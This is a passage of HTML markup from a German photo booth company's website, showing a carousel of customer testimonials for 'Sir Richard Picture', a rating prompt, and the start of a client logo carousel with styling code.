						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a484cfc" data-id="2a484cfc" data-element_type="column" id="meinungen">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-655db216 elementor-widget elementor-widget-premium-carousel-widget" data-id="655db216" data-element_type="widget" data-widget_type="premium-carousel-widget.default">
				<div class="elementor-widget-container">
			
		<div id="premium-carousel-wrapper-655db216" class="premium-carousel-wrapper premium-carousel-hidden carousel-wrapper-655db216  " data-settings="{&quot;vertical&quot;:false,&quot;slidesToScroll&quot;:3,&quot;slidesToShow&quot;:3,&quot;infinite&quot;:true,&quot;speed&quot;:300,&quot;fade&quot;:false,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:5000,&quot;draggable&quot;:true,&quot;touchMove&quot;:true,&quot;rtl&quot;:false,&quot;adaptiveHeight&quot;:true,&quot;variableWidth&quot;:false,&quot;cssEase&quot;:&quot;ease&quot;,&quot;pauseOnHover&quot;:true,&quot;centerMode&quot;:true,&quot;centerPadding&quot;:&quot;&quot;,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;slidesDesk&quot;:3,&quot;slidesTab&quot;:2,&quot;slidesMob&quot;:1,&quot;animation&quot;:&quot;null&quot;,&quot;tabletBreak&quot;:1025,&quot;mobileBreak&quot;:768,&quot;navigation&quot;:[&quot;&quot;,&quot;&quot;,&quot;&quot;,&quot;&quot;]}">
										<div class="premium-carousel-nav-arrow-prev">
					<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Previous" role="button">
												<i class="fas fa-angle-left" aria-hidden="true"></i>
											</a>
				</div>
				<div class="premium-carousel-nav-arrow-next">
					<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button">
												<i class="fas fa-angle-right" aria-hidden="true"></i>
											</a>
				</div>
						<div id="premium-carousel-655db216" class="premium-carousel-inner">
										<div class="premium-carousel-template item-wrapper">
							<style>.elementor-3280 .elementor-element.elementor-element-4cdaf09f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated, .elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated > .elementor-background-overlay, .elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 13px 0px 13px;--e-column-margin-right:13px;--e-column-margin-left:13px;padding:25px 25px 25px 25px;}.elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3280 .elementor-element.elementor-element-23bc7e42 .elementor-icon-wrapper{text-align:left;}.elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-framed .elementor-icon, .elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-framed .elementor-icon, .elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3280 .elementor-element.elementor-element-23bc7e42 .elementor-icon{font-size:35px;}.elementor-3280 .elementor-element.elementor-element-23bc7e42 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-3280 .elementor-element.elementor-element-23bc7e42{width:initial;max-width:initial;}.elementor-3280 .elementor-element.elementor-element-303a24a1 .elementor-testimonial-wrapper{text-align:left;}.elementor-3280 .elementor-element.elementor-element-303a24a1 .elementor-testimonial-content{color:#000000;font-size:1em;}.elementor-3280 .elementor-element.elementor-element-303a24a1 .elementor-testimonial-name{color:#000000;font-family:"Allura", Times;font-size:1.4em;font-weight:500;}.elementor-3280 .elementor-element.elementor-element-303a24a1 .elementor-testimonial-job{color:#000000;font-size:1em;}@media(max-width:1024px){.elementor-3280 .elementor-element.elementor-element-23bc7e42 .elementor-icon-wrapper{text-align:center;}.elementor-3280 .elementor-element.elementor-element-23bc7e42 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>		<div data-elementor-type="section" data-elementor-id="3280" class="elementor elementor-3280">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5831ac97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5831ac97" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdaf09f" data-id="4cdaf09f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23bc7e42 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="23bc7e42" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-quote-left"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-303a24a1 elementor-widget elementor-widget-testimonial" data-id="303a24a1" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">Ob Betriebs&shy;feier oder Kunden&shy;event, Sir Richard Picture nimmt jede Heraus&shy;forder&shy;ung an und setzt sie pro&shy;fessionell um.
Auf unserer Weih&shy;nachts&shy;feier ist das Photo Booth bei unseren über 400 Mit&shy;arbeitern be&shy;sonders be&shy;liebt. Richtig in Szene ge&shy;setzt können sie das Foto sofort in den Händen halten und eine schöne Er&shy;inner&shy;ung mit nach Hause nehmen.
Eine absolute Empfehl&shy;ung. Immer wieder gern.</div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
														<a class="elementor-testimonial-name" href="https://www.knorr-bremse.de/de/railvehicles/einleitung.jsp">Diana Jacob</a>
																						<a class="elementor-testimonial-job" href="https://www.knorr-bremse.de/de/railvehicles/einleitung.jsp">Knorr-Bremse</a>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
												<div class="premium-carousel-template item-wrapper">
							<style>.elementor-21558 .elementor-element.elementor-element-41c6b442:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated, .elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated > .elementor-background-overlay, .elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 13px 0px 13px;--e-column-margin-right:13px;--e-column-margin-left:13px;padding:25px 25px 25px 25px;}.elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21558 .elementor-element.elementor-element-3c183bdb .elementor-icon-wrapper{text-align:left;}.elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-framed .elementor-icon, .elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-framed .elementor-icon, .elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-21558 .elementor-element.elementor-element-3c183bdb .elementor-icon{font-size:35px;}.elementor-21558 .elementor-element.elementor-element-3c183bdb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-21558 .elementor-element.elementor-element-3c183bdb{width:initial;max-width:initial;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-wrapper{text-align:left;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-content{color:#000000;font-size:1em;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-name{color:#000000;font-family:"Allura", Times;font-size:1.4em;font-weight:500;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-job{color:#000000;font-size:1em;}@media(max-width:1024px){.elementor-21558 .elementor-element.elementor-element-3c183bdb .elementor-icon-wrapper{text-align:center;}.elementor-21558 .elementor-element.elementor-element-3c183bdb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-content{font-size:1em;}}@media(max-width:767px){.elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-content{font-size:1em;}}</style>		<div data-elementor-type="section" data-elementor-id="21558" class="elementor elementor-21558">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-25393560 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25393560" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41c6b442" data-id="41c6b442" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c183bdb elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="3c183bdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-quote-left"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-42580c3a elementor-widget elementor-widget-testimonial" data-id="42580c3a" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">Es gab durchweg aus&shy;schließlich richtig richtig gutes Feed&shy;back!
Manche, die schon ewig im Unter&shy;nehmen sind, sprachen von der besten Jahres&shy;auf&shy;takt&shy;tag&shy;ung jemals 😀
Das macht sich sehr sehr glück&shy;lich 🙂
Sie haben einen tollen Bei&shy;trag dazu ge&shy;leistet. </div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
														<a class="elementor-testimonial-name" href="https://www.feuersozietaet.de/">Ha-My Wienicke</a>
																						<a class="elementor-testimonial-job" href="https://www.feuersozietaet.de/">Feuersozietät Berlin-Brandenburg</a>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
												<div class="premium-carousel-template item-wrapper">
							<style>.elementor-3268 .elementor-element.elementor-element-16ae67cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated, .elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated > .elementor-background-overlay, .elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 13px 0px 13px;--e-column-margin-right:13px;--e-column-margin-left:13px;padding:25px 25px 25px 25px;}.elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3268 .elementor-element.elementor-element-398c5520 .elementor-icon-wrapper{text-align:left;}.elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-framed .elementor-icon, .elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-framed .elementor-icon, .elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3268 .elementor-element.elementor-element-398c5520 .elementor-icon{font-size:35px;}.elementor-3268 .elementor-element.elementor-element-398c5520 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-3268 .elementor-element.elementor-element-398c5520{width:initial;max-width:initial;}.elementor-3268 .elementor-element.elementor-element-7d074a7a .elementor-testimonial-wrapper{text-align:left;}.elementor-3268 .elementor-element.elementor-element-7d074a7a .elementor-testimonial-content{color:#000000;font-size:1em;}.elementor-3268 .elementor-element.elementor-element-7d074a7a .elementor-testimonial-name{color:#000000;font-family:"Allura", Times;font-size:1.4em;font-weight:500;}.elementor-3268 .elementor-element.elementor-element-7d074a7a .elementor-testimonial-job{color:#000000;font-size:1em;}@media(max-width:1024px){.elementor-3268 .elementor-element.elementor-element-398c5520 .elementor-icon-wrapper{text-align:center;}.elementor-3268 .elementor-element.elementor-element-398c5520 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>		<div data-elementor-type="section" data-elementor-id="3268" class="elementor elementor-3268">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5277c638 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5277c638" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ae67cb" data-id="16ae67cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-398c5520 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="398c5520" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-quote-left"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d074a7a elementor-widget elementor-widget-testimonial" data-id="7d074a7a" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">Für unsere glanz&shy;volle Silvester-Gala war der goldene Mond genau das Richtige. Er ver&shy;sprühte eine tolle Atmos&shy;phäre und machte unsere Party zu etwas sehr Be&shy;sonderem. Unsere Gäste waren von den edlen Gäste-Portraits absolut be&shy;geistert. </div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
														<a class="elementor-testimonial-name" href="https://arcona.de/">Robert Reuter</a>
																						<a class="elementor-testimonial-job" href="https://arcona.de/">arcona HOTEL AM HAVELUFER</a>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
												<div class="premium-carousel-template item-wrapper">
							<style>.elementor-3271 .elementor-element.elementor-element-483a7980:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated, .elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated > .elementor-background-overlay, .elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 13px 0px 13px;--e-column-margin-right:13px;--e-column-margin-left:13px;padding:25px 25px 25px 25px;}.elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3271 .elementor-element.elementor-element-3162f79d .elementor-icon-wrapper{text-align:left;}.elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-framed .elementor-icon, .elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-framed .elementor-icon, .elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3271 .elementor-element.elementor-element-3162f79d .elementor-icon{font-size:35px;}.elementor-3271 .elementor-element.elementor-element-3162f79d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-3271 .elementor-element.elementor-element-3162f79d{width:initial;max-width:initial;}.elementor-3271 .elementor-element.elementor-element-152e61ec .elementor-testimonial-wrapper{text-align:left;}.elementor-3271 .elementor-element.elementor-element-152e61ec .elementor-testimonial-content{color:#000000;font-size:1em;}.elementor-3271 .elementor-element.elementor-element-152e61ec .elementor-testimonial-name{color:#000000;font-family:"Allura", Times;font-size:1.4em;font-weight:500;}.elementor-3271 .elementor-element.elementor-element-152e61ec .elementor-testimonial-job{color:#000000;font-size:1em;}@media(max-width:1024px){.elementor-3271 .elementor-element.elementor-element-3162f79d .elementor-icon-wrapper{text-align:center;}.elementor-3271 .elementor-element.elementor-element-3162f79d > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>		<div data-elementor-type="section" data-elementor-id="3271" class="elementor elementor-3271">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-46975d4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46975d4e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483a7980" data-id="483a7980" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3162f79d elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="3162f79d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-quote-left"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-152e61ec elementor-widget elementor-widget-testimonial" data-id="152e61ec" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">... Der Sir passt seine Dekoration optimal an unsere Event-Mottos an. Damit ist es ihm mit seinen Foto&shy;grafien, immer ge&shy;lungen, unsere Gäste mit dauer&shy;haften Er&shy;inner&shy;ungen, zu be&shy;geistern. Sir Richard ist nach unseren Er&shy;fahr&shy;ungen das Sahn&shy;ehäub&shy;chen aller Photo&shy;booth-Anbieter ...</div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
														<a class="elementor-testimonial-name" href="https://www.botschaftdgg.de/">Sabrina Lorenz</a>
																						<a class="elementor-testimonial-job" href="https://www.botschaftdgg.de/">Botschaft des guten Geschmacks</a>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
									</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5feb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a5feb6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-583d6fc" data-id="583d6fc" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcee810" data-id="fcee810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/the-moon.de\/customer-review\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-section elementor-inner-section elementor-element elementor-element-659e8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="659e8c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcf1bb1" data-id="fcf1bb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a12dfd elementor-star-rating--align-center elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="8a12dfd" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i> <span itemprop="ratingValue" class="elementor-screen-only">5/5</span></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-abf6d01 elementor-widget elementor-widget-text-editor" data-id="abf6d01" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Jetzt &#8220;The Moon&#8221; bewerten</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-517cd5c" data-id="517cd5c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7657377 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7657377" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c1d459" data-id="1c1d459" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e410163 elementor-widget elementor-widget-heading" data-id="e410163" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Diese Kunden Vertrauen Sir Richard Picture</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-170fca83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="170fca83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce54d0d" data-id="ce54d0d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30860c38 elementor-widget elementor-widget-ucaddon_logo_card_carousel" data-id="30860c38" data-element_type="widget" data-widget_type="ucaddon_logo_card_carousel.default">
				<div class="elementor-widget-container">
			<!-- start Logo Card Carousel -->
		<link id='font-awesome-4-shim-css' href='https://the-moon.de/wp-content/plugins/unlimited-elements-for-elementor/assets_libraries/font-awesome5/css/fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >
		<link id='owl-carousel-css' href='https://the-moon.de/wp-content/plugins/unlimited-elements-for-elementor/assets_libraries/owl-carousel/assets/owl.carousel.css' type='text/css' rel='stylesheet' >
		<link id='uc_ac_assets_file_uc_classic_carousel_css_1640-css' href='https://the-moon.de/wp-content/uploads/ac_assets/uc_classic_carousel/uc_classic_carousel.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Logo Card Carousel */

#uc_logo_card_carousel_elementor16070 .owl-dots
{
  display:none;
}



.owl-carousel .owl-carousel .owl-item{padding: 0 0.2% 0;}




.uc_classic_carousel .owl-dot {
    background: #c4c4cc none repeat scroll 0 0;
    border-radius: 50%;
    box-sizing: border-box;
   
    transform: scale(1);
    transform-origin: 50% 50% 0;
    transition: all 0.25s ease-out 0s;
    width: 6px;
    height:6px;
  margin:4px 10px!important;
}
.uc_classic_carousel .owl-dot.active,.uc_classic_carousel .owl-dot:hover {
    background: #333 none repeat scroll 0 0;
    transform: scale(1);
    transition: all 0.25s ease-out 0s;
  height:14px;
  width: 14px;
  margin:0 6px!important;
}


.owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {

}
.owl-carousel .owl-nav .owl-prev:before{
    content: "←";
    margin-right:10px;
    border:1px solid lightgray;
    padding:10px;
    background-color:white;
    float:left;
    position:absolute;
    left:0px;
    top:50%;
}
.owl-carousel .owl-nav .owl-next:after{
    content: "→";
    margin-right:10px;
   border:1px solid lightgray;
  padding:10px;
  background-color:white;
    float:right;
  position:absolute;
    right:0px;
    top:50%;
}

#uc_logo_card_carousel_elementor16070 .uc_more_btn
{
  background-color:#ffffff;
  border-width:0px;
  border-color:#00d3ca;
  border-style:solid;
  padding:5px 20px 5px 20px;
  color:#00d3ca;
}

#uc_logo_card_carousel_elementor16070 .uc_more_btn:hover
{
  background-color:#00d3ca;
  border-color:#00d3ca;
  color:#ffffff !important;
  border-width:0px;
}

#uc_logo_card_carousel_elementor16070 .uc_classic_carousel_container_holder
{
  border-width:0px;
  border-color:;
  border-style:solid;
}

#uc_logo_card_carousel_elementor16070 .card_carousel_title
{
}

</style>

			<div class="uc_classic_carousel" id="uc_logo_card_carousel_elementor16070" style="direction:ltr;">
        <div class="uc_carousel owl-carousel">
          	<div style="padding:0px 35px 0px 35px">
<div class="uc_classic_carousel_container_holder" style="background-color:#ffffff;box-shadow:;">
  <span class="uc_classic_carousel_border" style="background-color:;"></span>
  <div class="uc_classic_carousel_placeholder" style="padding:0px;">
    <!-- img src="https://the-moon.de/wp-content/uploads/Logoslider_Samm.png" alt="" -->
    
    <a href="https://www.samm-renthouse.de"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://the-moon.de/wp-content/uploads/Logoslider_Samm.png" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Logoslider_Samm.png" alt="" /></noscript></a>
        
  </div>
  <!-- div class="uc_classic_carousel_content" style="text-align:center; padding:20px; direction:ltr;" -->
    <!-- h2 style="color:;" class="card_carousel_title">Samm</h2 -->
    <!-- p style="color:; margin-bottom:0px;"></p -->
    <!-- a class="uc_more_btn" style="border-radius:px;" href="https://www.samm-renthouse.de" ></a -->
  <!-- /div -->
</div>
</div>
<div style="padding:0px 35px 0px 35px">
<div class="uc_classic_carousel_container_holder" style="background-color:#ffffff;box-shadow:;">
  <span class="uc_classic_carousel_border" style="background-color:;"></span>
  <div class="uc_classic_carousel_placeholder" style="padding:0px;">
    <!-- img src="https://the-moon.de/wp-content/uploads/Logoslider_Feuersozietaet.png" alt="" -->
    
    <a href="https://www.feuersozietaet.de"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://the-moon.de/wp-content/uploads/Logoslider_Feuersozietaet.png" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Logoslider_Feuersozietaet.png" alt="" /></noscript></a>
        
  </div>
  <!-- div class="uc_classic_carousel_content" style="text-align:center; padding:20px; direction:ltr;" -->
